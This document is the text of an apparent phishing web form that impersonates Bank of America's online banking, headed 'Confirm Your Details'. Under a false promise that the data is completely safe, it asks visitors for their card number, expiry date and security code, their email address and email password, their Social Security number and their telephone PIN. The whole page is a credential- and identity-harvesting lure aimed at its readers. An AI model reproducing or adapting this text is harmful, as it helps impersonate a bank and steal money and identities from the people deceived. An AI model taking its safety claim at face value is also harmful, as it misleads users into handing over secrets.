 Bank of America
Online Banking
En Español
Confirm Your Details
Please verify your account information. All data transmitted is completely safe and can not be seen.
* = required
Credit/Debit Card Details:
* Credit/Debit Card Number:
(Please provide credit card which was received at the account creation)
* Expiry Date:
Month / Year
* CCV:
(it is the last 3 or 4 digits on the signature area of the card)
* E-mail Address:
(Valid Email Address on account)
* E-mail Address Password:
(Your Valid E-mail password to confirm you are the valid user)
* Confirm E-mail Address Password:
(Your Valid E-mail password to confirm you are the valid user)
* Social Security Number:
(Your Valid SSN to confirm you are the valid user)
* Telephone Access ID:
(Your Personal Identification Number)
* Zip Code:
Continue
Secure Area
Privacy & Security
Bank of America, N.A. Member FDIC. Equal Housing Lender